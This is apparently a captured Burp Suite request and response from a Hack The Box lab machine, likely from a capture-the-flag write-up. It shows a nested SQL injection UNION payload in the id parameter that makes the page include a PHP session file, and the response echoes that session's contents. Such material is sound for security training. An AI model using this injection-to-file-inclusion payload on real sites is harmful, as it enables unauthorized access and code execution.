 Request
Raw Params Headers Hex
GET
/index.php?id=587%27%20and%201=2%20UNION%20select%20%270xdf\%27%20union%
20select%20\%27/var/lib/php/sessions/sess_6mprk04iu3frud82i1pvnfehl1\%27
--%20-%27--%20- HTTP/1.1
Host: www.nestedflanders.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6mprk04iu3frud82i1pvnfehl1; newcooke=0xdf
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sat, 22 Jun 2019 13:09:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 954
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Upstream: 127.0.0.1:8080
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ne(ste)d Flanders</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="bootstrap.min.css">
<script src="jquery.min.js"></script>
<script src="bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<h1>Ne(ste)d Flanders' Portfolio</h1>
</div>
<div class="container">
<div center class="row">
<div class="col-md-2"><a href="index.php?id=25" target="maifreim">main</a></div><div
class="col-md-2"><a href="index.php?id=465" target="maifreim">about</a></div><div class="col-md-2"><a
href="index.php?id=587" target="maifreim">contact</a></div></div> <!-- row -->
</div> <!-- container -->
<div class="container">
<div class="row">
<!-- <div align="center"> -->
PHPSESSID|s:26:"6mprk04iu3frud82i1pvnfehl1";newcooke|s:4:"0xdf";<!-- </div> -->